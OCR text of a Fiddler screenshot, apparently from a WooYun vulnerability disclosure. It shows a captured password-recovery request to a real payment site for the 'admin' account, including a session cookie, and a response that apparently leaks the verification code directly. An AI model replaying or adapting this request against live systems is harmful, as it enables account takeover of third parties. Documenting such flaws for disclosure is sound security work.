 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.elifepay.com.cn/usercenter/getBackUserPwdByPhone.action HTTP/1.1
Host: www.elifepay.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.elifepay.com.cn/usercenter/findpassword_code.jsp?userId=admin
Content-Length: 12
Cookie: JSESSIONID=Dl6XWTcRN1jBSpqjT2nPLfr9RRmCNNynTLnKnsGpzP57lMp2Qp49!1985895813
Connection: keep-alive
userId=admin
session_id=NzA3MmNlOTA1NDcxZGUwZTU0YzhlYmJiNDE1YTA3Mjk= View in No
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON X
HTTP/1.1 200 OK
Date: Thu, 07 Jan 2016 08:13:04 GMT
Content-Length: 6
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
228562
www.wooyun.org